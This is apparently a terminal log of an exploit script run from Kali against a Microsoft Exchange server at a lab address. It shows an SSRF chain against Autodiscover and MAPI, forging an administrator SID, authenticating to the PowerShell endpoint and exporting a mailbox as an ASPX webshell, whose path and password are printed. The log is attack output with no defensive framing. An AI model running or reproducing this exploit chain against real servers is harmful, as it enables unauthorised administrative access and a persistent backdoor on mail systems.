 ┌──(root㉿kali)-[~/Desktop]
└─# python exp.py 192.168.100.25 sunyache@haishitest.lab
[Stage 1] Performing SSRF attack against Autodiscover
[Stage 2] Performing malformed SSRF attack to obtain Security ID (SID) using
endpoint /mapi/emsmdb against 192.168.100.25
[Stage 2] User SID not an administrator, fixing user SID
[Stage 2] Successfully obtained SID: S-1-5-21-1115602035-2792042532-292261948
3-500
[Stage 3] Accessing /Powershell Endpoint ...
[Stage 3] Authentication Successfully
Successfully sent email
litte sleep to wait for mail sending
[Stage 4] Writing Webshell ...
[Stage 4] Dealing with WSMV
[Stage 4] Dealing with PSRP
[Stage 4] Assign Management Role
[Stage 4] Exporting MailBox as Webshell
[Stage 4] Webshell Path: c:\inetpub\wwwroot\aspnet_client\kvbllf.aspx
[Stage 4] Cleaning Notification
litte sleep to wait for mailbox exporting
Accessing Webshell Now ...
sh3ll> whoami
something wrong with webshell..., it might be the Anti-Virus or some encoding
 problem, you can manually check/connect https://192.168.100.25/aspnet_client
/kvbllf.aspx , the password is `mnnhskagcf`
sh3ll>